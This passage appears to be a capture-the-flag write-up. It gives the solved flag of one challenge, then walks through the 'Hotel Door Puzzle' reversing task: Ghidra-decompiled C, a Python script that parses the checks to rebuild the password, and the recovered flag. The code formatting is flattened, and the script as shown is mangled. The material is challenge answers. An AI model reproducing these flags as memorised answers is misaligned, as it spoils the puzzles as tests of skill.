Password: 1//azeRTY?????YTReza//1-> Flag: sun{Pal1ndr0m1c_EcMaScRiPt}```
The flag is: `sun{Pal1ndr0m1c_EcMaScRiPt}`
# Reversing
## Hotel Door Puzzle
```I thought I'd come down to Orlando on a vacation.I thought I left work behind me!What's at my hotel door when I show up?A Silly reverse engineering puzzle to get into my hotel room!I thought I was supposed to relax this weekend.Instead of me doing it, I hired you to solve it for me.Let me into my hotel room and you'll get some free internet points!
File: hotel_key_puzzle ```
When we run program, it ask a passwordWe decompile program with ghidra and we see a check_flag function:```cint check_flag(char * flag){ size_t size; int res;
size = strlen(flag); if (size == 0x1d) { if (flag[0x13] == '6') { flag[6] = flag[6] + '\x03'; if (flag[0x10] == 'n') { flag[0x14] = flag[0x14] + -8; flag[0x1a] = flag[0x1a] + -6; if (flag[0xd] == 'r') {[...]```
The function is so big: [check_flag_function.c](Reversing/check_flag_function.c)
We can write a python script to crack it:```python3#!/usr/bin/python3
import reimport sys
size = 0x1dflag = ['_'] * sizemods = [0] * size
for line in open(sys.argv[1]): line = line.strip()
if len(line) < 2 or line[:2] == '//': continue if line == 'res = 1;': # end on comparaisons break
if line[:4] == 'if (': # extract pos and char from if line # if (flag[pos] == 'char') { match = re.search(r'\[([0-9a-fx]*)\].*\'(.)\'', line) pos = eval(match.group(1)) char = match.group(2) flag[pos] = chr(ord(char) - mods[pos])
elif line[:4] == 'flag': # extract pos and mod from if line # flag[pos] = flag[pos] + mod; match = re.search(r'flag\[([x0-9a-f]+)\]\s\+\s(.*);', line) pos = eval(match.group(1)) mod = eval(match.group(2)) if type(mod) == str: mod = ord(mod) mods[pos] += mod print(''.join(flag))```
Run it:```$ python3 crack_check_flag.py check_flag_function.c | uniq___________________6_________________________n__6______________________r__n__6______________________r__n__6-_____________________r_nn__6-__________________p__r_nn__6-___________{______p__r_nn__6-___________{______p__r_nn__6-q_________n{______p__r_nn__6-q_______s_n{______p__r_nn__6-q_______s_n{___l__p__r_nn__6-q_______s_n{___l__p__runn__6-q_______s_n{___l__p_-runn__6-q_______s_n{b__l__p_-runn__6-q_______s_n{b_ll__p_-runn__6-q_______s_n{b_ll__p_-runn_n6-q_______s_n{b_ll__p_-runn_n6-qu______s_n{b_ll__p_-runn_n6-qu1_____sun{b_ll__p_-runn_n6-qu1_____sun{b_ll__p_-runn_n6-qu1c____sun{b_ll__p_-runn_n6-qu1c___}sun{b_ll__p_-runn_n6-qu1c_l_}sun{b_ll__p_-runn_n6-qu1c_ly}sun{b_llh_p_-runn_n6-qu1c_ly}sun{b_llh0p_-runn_n6-qu1c_ly}sun{b3llh0p_-runn_n6-qu1c_ly}sun{b3llh0p_-runn_n6-qu1ckly}sun{b3llh0p_-runn1n6-qu1ckly}sun{b3llh0p5-runn1n6-qu1ckly}```
The flag is: `sun{b3llh0p5-runn1n6-qu1ckly}` |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.